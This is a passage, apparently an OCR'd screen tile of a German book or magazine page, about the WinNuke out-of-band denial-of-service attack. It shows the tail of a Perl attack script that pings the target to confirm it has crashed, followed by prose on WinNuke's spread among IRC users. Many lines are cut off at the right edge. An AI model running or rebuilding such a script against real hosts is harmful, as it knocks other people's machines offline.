
	print <<"MSG_END";

Ich konnte den OOB-Angriff landen. Leider
überprüfe bitte selbst mit ping(8), ob $ho
MSG_END

} else {

	sleep 3;	

	my $ping = new Net::Ping('icmp');

	if ($ping->ping($host)) {

		warn "Hmm... $host scheint noch zu laufen.\n";

	} else {

	print "Ich konnte den Computer jetzt ausschalten.\n"

	}

Winnuke fand vor allem unter IRC-Usern r
sind, daß ihre Kisten abschmieren, nahmen 
langer Zeit Lunte. Sogar auf dem CCC'97 s
installiert hatten und ewig an ihrer Konfig
Netzwerkstreibern!"